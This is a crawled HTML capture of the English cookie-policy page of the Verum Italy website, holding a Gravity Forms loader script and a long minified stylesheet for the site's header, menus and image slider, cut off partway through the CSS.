

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.verumitaly.com/en/cookie-policy/
body_size: 52223
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- *** IMPORT_HEADER *** -->
    <style type="text/css">
        *{box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:0}h2{font-size:1.5em;margin:0}h3{font-size:1.17em;margin:0}h4{font-size:1em;margin:0}h5{font-size:.83em;margin:0}h6{font-size:.67em;margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{overflow-y:scroll}html.bloccoscroll{overflow-y:hidden}body,html{font-family:"Helvetica Neue",sans-serif;font-size:13px;line-height:1.5em;letter-spacing:.03em;word-spacing:.07em;font-weight:300;max-width:100%}@media all and (min-width:48em){body,html{font-size:14px}}@media all and (min-width:62.5em){body,html{font-size:15px}}@media all and (min-width:78.75em){body,html{font-size:16px}}body:after,body:before{content:" ";position:fixed;width:0;height:100vh;top:0;left:0;z-index:-1}body:after{left:inherit;right:0}body.bloccoscroll{overflow:hidden}#contenuti{position:relative;z-index:3;width:100%;background:#fff;margin-top:0}.wrapper{width:90%;margin:0 auto;max-width:1540px}.wkrow:after,.wkrow:before{content:"";display:table;clear:both}[class*=wkcol-]{float:left;min-height:1px;width:16.66%;padding:15px;box-sizing:border-box}[class*=wkcol-] img{max-width:100%}.wkcol-0{width:4.16%}.wkcol-1{width:8.33%}.wkcol-2{width:16.66%}.wkcol-3{width:25%}.wkcol-4{width:33.33%}.wkcol-5{width:41.66%}.wkcol-6{width:50%}.wkcol-7{width:58.33%}.wkcol-8{width:66.66%}.wkcol-9{width:75%}.wkcol-10{width:83.33%}.wkcol-11{width:91.66%}.wkcol-12{width:100%}@media all and (max-width:47.99em){.wkcol-0{width:50%}.wkcol-1{width:50%}.wkcol-2{width:100%}.wkcol-3{width:100%}.wkcol-4{width:100%}.wkcol-5{width:100%}.wkcol-6{width:100%}.wkcol-7{width:100%}.wkcol-8{width:100%}.wkcol-9{width:100%}.wkcol-10{width:100%}.wkcol-11{width:100%}.wkcol-12{width:100%}}.spaziatura{padding:0;position:relative;overflow:visible;margin-bottom:30px!important}@media all and (min-width:48em){.spaziatura{margin-bottom:50px!important}}@media all and (min-width:62.5em){.spaziatura{margin-bottom:60px!important}}@media all and (min-width:78.75em){.spaziatura{margin-bottom:70px!important}}.overflow_visibile{overflow:visible!important}.onlymobile{display:block}.onlytab{display:none!important}.onlywide{display:none!important}.nomobile{display:none!important}.notab{display:inherit!important}.nowide{display:inherit!important}@media screen and (min-width:768px){.onlymobile{display:none!important}.onlytab{display:inherit!important}.onlywide{display:none!important}.nomobile{display:inherit!important}.notab{display:none!important}.nowide{display:inherit!important}}@media screen and (min-width:1000px){.onlymobile{display:none!important}.onlytab{display:none!important}.onlywide{display:inherit!important}.nomobile{display:inherit!important}.notab{display:inherit!important}.nowide{display:none!important}}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format("embedded-opentype"),url(fonts/flexslider-icon.woff) format("woff"),url(fonts/flexslider-icon.ttf) format("truetype"),url(fonts/flexslider-icon.svg#flexslider-icon) format("svg");font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;border-radius:4px;box-shadow:"" 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);transition:all .3s ease-in-out}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3)}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;box-shadow:inset 0 0 3px rgba(0,0,0,.3);border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}body,html{font:normal 100%/1.5 'Helvetica Neue',sans-serif;line-height:1.3em}body *{font-family:"Helvetica Neue",sans-serif}em,i{font-style:italic}b,strong{font-weight:700}strong em,strong i{font-weight:700;font-style:italic}a{text-decoration:none;color:#333;transition:all .2s ease-in-out .3s ease-in-out;outline:0!important}a:hover{opacity:.7;text-decoration:none;outline:0!important}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.3em;display:block;width:100%;clear:both}h1{line-height:1.1em;font-size:2rem}@media all and (min-width:48em){h1{font-size:2.5rem}}@media all and (min-width:62.5em){h1{font-size:3rem}}@media all and (min-width:78.75em){h1{font-size:3.5rem}}h2{font-size:1.7rem}@media all and (min-width:62.5em){h2{font-size:2.5rem}}h3{color:#333;font-size:1.4rem;font-weight:700}h4{font-size:1.2rem}h5{color:#333;font-size:1rem;font-weight:800}h6{font-size:.9rem;font-weight:800;color:grey}.wk-header-block-logo{max-width:100px;-webkit-transform-origin:left;transform-origin:left;margin:10px 0}@media all and (min-width:62.5em){.wk-header-block-logo{max-width:130px;margin:10px 0}}.wk-header-block-logo.wk-logo-container-mobile{-webkit-transform:translateX(0);transform:translateX(0)}@media all and (min-width:48em){.wk-header-block-logo.wk-logo-container-mobile{display:none}}#verum_logo{display:inline-block;max-width:100%;cursor:pointer}.wk-header{z-index:999;position:fixed;text-transform:uppercase;background-color:#fff;width:100%;height:auto;top:0;transition:all .3s ease-in-out}@media all and (min-width:62.5em){.wk-header.hidden-topbar{top:-30px}}.wk-header-container{width:90%;height:48px;margin:0 auto;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.wk-header-container .wk-header-container-centered{justify-content:center}@media all and (min-width:62.5em){.wk-header-container{height:unset}}.wk-menu-topbar-container{display:none;position:relative;width:100%;padding:0 15px;height:30px;transition:bottom 1s ease-in-out;transition:all .3s ease-in-out}.wk-menu-topbar-container ul{margin:0;padding:0;list-style-type:none;display:flex;justify-content:flex-end}.wk-menu-topbar-container ul li{height:100%;padding:0 10px;margin:15px 0;line-height:1em;font-size:.825em;position:relative}@media all and (min-width:62.5em){.wk-menu-topbar-container ul li{padding:0 15px}}.wk-menu-topbar-container a{text-decoration:none;color:grey!important}@media all and (min-width:62.5em){.wk-menu-topbar-container{display:block}}.wk-mobile-menu-icon{width:28px;height:28px;cursor:pointer}@media all and (min-width:62.5em){.wk-mobile-menu-icon{display:none}}.wk-mobile-menu-icon .wk-menu-icon line{stroke:#000;stroke-width:1.5px;transition:.4s}.wk-mobile-menu-icon.active .wk-menu-icon line:nth-child(1){-webkit-transform:rotate(45deg) translate(4px,-4px);transform:rotate(45deg) translate(4px,-4px)}.wk-mobile-menu-icon.active .wk-menu-icon line:nth-child(2){-webkit-transform:rotate(-45deg) translate(-14px,4px);transform:rotate(-45deg) translate(-14px,4px)}.wk-mobile-menu-icon.active .wk-menu-icon line:nth-child(3){opacity:0}.wk-menu-principale-nuovo-container{display:none;position:relative}.wk-menu-principale-nuovo-container ul{list-style:none;display:flex;align-items:center}.wk-menu-principale-nuovo-container ul li{font-size:.875rem;padding:0 10px;line-height:15px;margin-right:20px;position:relative}.wk-menu-principale-nuovo-container ul li .sub-menu,.wk-menu-principale-nuovo-container ul li .sub-menu:hover{pointer-events:none}.wk-menu-principale-nuovo-container ul li:hover span{visibility:visible;opacity:1;left:0}.wk-menu-principale-nuovo-container ul li:hover .sub-menu,.wk-menu-principale-nuovo-container ul li:hover .sub-menu:hover{visibility:visible;opacity:1;pointer-events:all}.wk-menu-principale-nuovo-container ul li:hover .has-submenu,.wk-menu-principale-nuovo-container ul li:hover .has-submenu:hover{visibility:visible;opacity:1}.wk-menu-principale-nuovo-container ul li span{visibility:hidden;position:absolute;top:0;left:15px;width:250px;margin-top:5px;font-size:.8rem;transform:translateY(100%);-webkit-transform:translateY(100%);opacity:0;transition:opacity .5s}.wk-menu-principale-nuovo-container ul li .has-submenu,.wk-menu-principale-nuovo-container ul li .sub-menu{position:absolute;margin:0;bottom:0;width:auto;height:auto;transform:translateY(100%);-webkit-transform:translateY(100%);font-size:.8rem;transition:opacity .5s ease-in-out;background-color:#fff}@media all and (min-width:62.5em){.wk-menu-principale-nuovo-container ul li .has-submenu,.wk-menu-principale-nuovo-container ul li .sub-menu{visibility:hidden;opacity:0;transition:opacity .5s ease-in-out}}.wk-menu-principale-nuovo-container ul li .sub-menu{display:block;left:-15px;padding:30px 15px 15px 15px}.wk-menu-principale-nuovo-container ul li .sub-menu li{margin-bottom:5px;white-space:nowrap}.wk-menu-principale-nuovo-container ul li .sub-menu li:last-child{margin:0}.wk-menu-principale-nuovo-container ul li .has-submenu{display:flex;flex-direction:row;height:auto;transform:translateY(100%) translateX(-50%);-webkit-transform:translateY(100%) translateX(-50%);left:50%;padding:30px 30px 20px 30px}.wk-menu-principale-nuovo-container ul li .has-submenu .menu-item-has-children>a{font-weight:700;font-size:.8rem;align-content:center}.wk-menu-principale-nuovo-container ul li .has-submenu .menu-item-has-children>ul{justify-content:center}.wk-menu-principale-nuovo-container ul li .has-submenu .menu-item-has-children>li{text-transform:uppercase}.wk-menu-principale-nuovo-container ul li .has-submenu .wk-big-opacity>a{font-weight:400;color:grey;font-size:22px}.wk-menu-principale-nuovo-container ul li .has-submenu li{align-self:baseline;padding:0;margin-bottom:5px}.wk-menu-principale-nuovo-container ul li .has-submenu li a{align-self:stretch;pointer-events:none}.wk-menu-principale-nuovo-container ul li .has-submenu li .sub-menu{width:auto;min-width:160px;position:relative;display:flex;flex-direction:column;align-self:stretch;background-color:transparent;left:0;-webkit-transform:none;transform:none;padding:20px 0 10px 0}.wk-menu-principale-nuovo-container ul li .has-submenu li .sub-menu a{text-transform:uppercase;pointer-events:auto;font-size:.8rem}.wk-menu-principale-nuovo-container ul li a{font-size:.8rem;text-decoration:none;color:#000}@media all and (min-width:62.5em){.wk-menu-principale-nuovo-container{display:block}}.wk-mobile-menu-container{background-color:#fff;width:100vw;height:100vh;visibility:hidden;opacity:0;top:0;z-index:998;position:fixed;transition:opacity 1s;overflow:auto;transition:all .3s ease-in-out}.wk-mobile-menu-container.open{opacity:1;visibility:visible}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul{margin-top:50px;list-style:none;padding-top:10px;text-transform:uppercase}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul li{display:flex;flex-direction:column;padding:0;line-height:1.5em;margin:10px 0;position:relative;width:90%}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children>.has-submenu{display:none;padding:0 0 0 20px;margin:0;font-size:.8em}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children>.has-submenu .sub-menu{display:block;padding:0;font-size:unset}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children.open>.has-submenu{display:block}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children.open>.has-submenu .sub-menu{display:block}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children>.sub-menu{display:none;padding:0 0 0 20px;margin:0;font-size:.8em}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children.open>.sub-menu{display:block}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul a{position:relative;text-decoration:none;color:#000}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul a span{position:absolute;top:0;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);font-size:.8rem;line-height:1.2rem}.wk-mobile-menu-container .wk-mobile-menu-nuovo .menu>.menu-item-has-children>.has-submenu .menu-item-has-children>a{font-weight:700;pointer-events:none;font-size:.7rem}.wk-mobile-menu-container .wk-mobile-menu-nuovo .menu>.menu-item-has-children>a::after{float:right;margin-right:10%;padding-top:0;content:'';display:block;width:10px;height:1.5em;background:url(https://www.verumitaly.com/wp-content/uploads/2023/10/arrow-down.png);background-position:center center;background-size:contain;background-repeat:no-repeat;-webkit-transform:rotate(0);transform:rotate(0);transition:all .3s ease-in-out}.wk-mobile-menu-container .wk-mobile-menu-nuovo .menu>.menu-item-has-children>a.open::after{background:url(https://www.verumitaly.com/wp-content/uploads/2023/10/arrow-down.png);background-position:center center;background-size:contain;background-repeat:no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg);transition:all .3s ease-in-out}.wk-mobile-menu-container .wk-mobile-topbar-menu ul{list-style:none;text-transform:uppercase;padding-bottom:10px;font-size:.8em}.wk-mobile-menu-container .wk-mobile-topbar-menu ul li{padding:0;line-height:2em;position:relative}.wk-mobile-menu-container .wk-mobile-topbar-menu a{text-decoration:none;color:grey}@media all and (min-width:62.5em){.wk-mobile-menu-container{display:none}}.wk-language-switcher-container{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;max-width:60px;padding:0;margin-left:auto;margin-right:20px}.wk-language-switcher-container p{margin:0;padding:0}#logo_sito{display:block;position:absolute;right:-96px;margin-right:2%;height:auto;padding-bottom:33.5%;width:200px;overflow:visible;vertical-align:middle;z-index:99}#logo_sito svg{overflow:visible;display:inline-block;position:absolute;height:100%;width:100%;top:0;left:0}#logo_sito svg:not(:root){overflow:visible}@media screen and (min-width:470px) and (max-width:767px){#logo_sito{right:40px}}@media all and (min-width:48em){#logo_sito{right:-260px;width:358px;height:120px;padding:0;left:86%;top:2px}}@media all and (min-width:71.25em){#logo_sito{left:78%;width:418px;height:140px}}@media all and (min-width:48em){header.attivo #logo_sito{width:200px;height:67px;top:5px}}#lingue_mobile{text-transform:uppercase}#lingue_mobile>li a{display:block;width:100%;color:#fff;outline:0;font-size:13px;letter-spacing:1px;padding:1em .5em 1em 1em;text-shadow:0 0 1px rgba(51,51,51,.1);border-bottom:1px solid #4d4d4d}.wk-header-block-logo{position:relative;z-index:9999}.wk-megamenu-2025 .wk-language-switcher-container{z-index:99}.wk-megamenu-2025 .megamenu ul.sub-menu.layout{display:grid;gap:40px;grid-template-columns:1fr 1fr;grid-template-areas:"content sidebar";width:100vw;z-index:1000;padding:50px 0}.wk-megamenu-2025 .megamenu ul.sub-menu.layout *{position:static!important;-webkit-transform:none;transform:none}.wk-megamenu-2025 .megamenu ul.sub-menu.layout>.content{grid-area:content;width:100%;max-width:40vw;height:100%;padding:0;margin-left:auto}.wk-megamenu-2025 .megamenu ul.sub-menu.layout>.sidebar{grid-area:sidebar;max-width:40vw}.wk-megamenu-2025 .megamenu ul.sub-menu.layout>.sidebar .menu-level-images{max-width:600px;margin-right:auto}.wk-megamenu-2025 .megamenu ul.content-list{display:flex;flex-direction:column;gap:30px;height:100%;padding:30px 0;max-width:600px;margin-left:auto}.wk-megamenu-2025 .megamenu ul.content-list>li{display:flex;align-items:center;gap:30px;flex:1;width:100%;margin:0;padding:0}.wk-megamenu-2025 .megamenu ul.content-list>li>a{white-space:normal;line-height:1}.wk-megamenu-2025 .megamenu ul.content-list>li>*{width:calc(50% - 15px)}.wk-megamenu-2025 .megamenu ul.content-list .sub-menu{padding:0}.wk-megamenu-2025 .megamenu .wk-menu-item-images{padding:0}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images{position:relative!important}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div:not(:first-of-type){position:absolute!important;left:0;top:0;right:0;z-index:-1}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div{opacity:0;transition:opacity .3s ease-in-out}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div.active{opacity:1;z-index:9999}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div img{transition:opacity .3s ease-in-out}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div:hover img{opacity:.7}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images a:hover{opacity:1}.wk-megamenu-2025 .megamenu .wk-menu-item-text{transition:opacity .3s ease-in-out}.wk-megamenu-2025 .megamenu .wk-menu-item-text.active a{color:grey}.wk-megamenu-2025 .megamenu .wk-menu-item-text a:hover{opacity:1}.wk-megamenu-2025 .wk-big-opacity>a{color:grey;font-size:22px}.wk-megamenu-2025 .menu>li:not(.megamenu) .content-list{padding:0;display:block}.wk-megamenu-2025 .menu>li:not(.megamenu) .content-list>li{padding:0}.wk-megamenu-2025 .menu>li>a{position:relative;z-index:1001}.wk-megamenu-2025 .wk-menu-item-description.wk-is-sub{color:grey;opacity:1;visibility:visible}.wk-megamenu-2025 span:not(.wk-menu-item-description){display:none}@media all and (max-width:47.99em){.wk-megamenu-2025 span{display:none}}.wk-megamenu-2025 .wk-megamenu-ironlev .sub-menu.layout{display:block!important;z-index:999!important}.wk-megamenu-2025 .wk-megamenu-ironlev .content{max-width:100%!important}.wk-megamenu-2025 .wk-megamenu-ironlev .content-list{max-width:1250px!important;margin:0 auto!important;padding:0!important}.wk-megamenu-2025 .wk-megamenu-ironlev .content-list>li{justify-content:center}.wk-megamenu-2025 .wk-megamenu-ironlev .content-list>li>a{max-width:350px;display:block}.wk-megamenu-2025 .wk-megamenu-ironlev .wk-menu-item-description{transition:none!important}.wk-megamenu-2025 .wk-megamenu-ironlev .wk-ironlev-title{margin-bottom:5px;display:block}.wk-megamenu-2025 .wk-megamenu-ironlev a{transition:none!important}.wk-megamenu-2025 .wk-megamenu-ironlev img,.wk-megamenu-2025 .wk-megamenu-ironlev span:not(.wk-menu-item-description.wk-is-sub){transition:all .3s ease-in-out}.wk-megamenu-2025 .wk-megamenu-ironlev img:hover,.wk-megamenu-2025 .wk-megamenu-ironlev span:not(.wk-menu-item-description.wk-is-sub):hover{opacity:.7}.wk-megamenu-2025 .megamenu .sub-menu.layout .content-list{overflow-y:auto;max-height:80vh}.wk-mobile-menu-nuovo span{display:none}.wk-mobile-menu-nuovo li{margin:10px 0!important}body:not(.logged-in) .wk-display-none{display:none!important}.wk-slider{width:100%;height:auto;position:relative;height:70vh}@media all and (min-width:62.5em){.wk-slider{margin-bottom:5px}}@media all and (min-width:78.75em){.wk-slider{margin-bottom:10px}}.wk-slider ul.slides{width:100%;padding-top:0;padding-bottom:0;height:auto}.wk-slider ul.slides li{width:100%;height:0;padding:0;padding-bottom:0;position:relative;height:auto;background-size:cover;background-repeat:no-repeat;background-position:center center}.wk-slider ul.slides li:before{content:"";display:none}.wk-slider ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:100%;height:0;background-size:cover;background-repeat:no-repeat;background-position:center center}@media all and (min-width:48em){.wk-slider ul.slides li .slideimg{padding-bottom:70vh}}.wk-slider ul.slides li .testo_slide{position:relative;padding:10px;padding-left:0;padding-right:0;color:#000;box-sizing:border-box;position:absolute;width:auto;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center}@media all and (max-width:47.99em){.wk-slider ul.slides li .testo_slide{color:#fff!important;padding-left:5vw;padding-right:5vw;padding-top:5vh}}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide{position:absolute;width:auto;max-width:800px;color:#fff}}.wk-slider ul.slides li .testo_slide a.pulsante{margin-top:2.5em}.wk-slider ul.slides li .testo_slide span{font-size:1.5em;line-height:1.2em;font-weight:300}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide span{font-size:1.7em}}@media all and (min-width:62.5em){.wk-slider ul.slides li .testo_slide span{font-size:1.8em}}@media all and (min-width:78.75em){.wk-slider ul.slides li .testo_slide span{font-size:2em}}.wk-slider ul.slides li .testo_slide.top-left{text-align:left}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.top-left{text-align:left;left:8vw;top:8vw}}.wk-slider ul.slides li .testo_slide.top-center{text-align:center}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.top-center{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:8vw}}.wk-slider ul.slides li .testo_slide.top-right{text-align:right}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.top-right{text-align:right;right:8vw;top:8vw}}.wk-slider ul.slides li .testo_slide.center-left{text-align:left}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.center-left{text-align:left;left:8vw;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%}}.wk-slider ul.slides li .testo_slide.center-center{text-align:center}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.center-center{text-align:center;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);top:50%}}.wk-slider ul.slides li .testo_slide.center-right{text-align:right}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.center-right{text-align:right;right:8vw;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%}}.wk-slider ul.slides li .testo_slide.bottom-left{text-align:left}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.bottom-left{text-align:left;left:8vw;bottom:8vw}}.wk-slider ul.slides li .testo_slide.bottom-center{text-align:center}@media all and (min-width:48em){.wk-slider ul.slides li 